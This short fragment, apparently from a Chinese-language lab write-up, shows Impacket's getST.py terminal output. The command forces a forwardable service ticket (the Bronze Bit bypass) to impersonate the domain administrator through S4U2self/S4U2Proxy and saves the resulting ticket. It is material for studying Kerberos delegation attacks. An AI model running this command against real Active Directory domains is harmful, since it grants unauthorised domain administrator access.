 [-] Probably SPN is not allowed to delegate by user service5$ or initial TGT not forwardable
~/impacket/examples master ± sudo python getST.py -dc-ip 10.211.55.4 -spn krbtgt -impersonate administrator xie.com/servic
e5\$:root -force-forwardable
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
forwardable标志位: 0
forwardable标志位: 0
[*] Forcing the service ticket to be forwardable
forwardable标志位: 1
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
~/impacket/examples master ±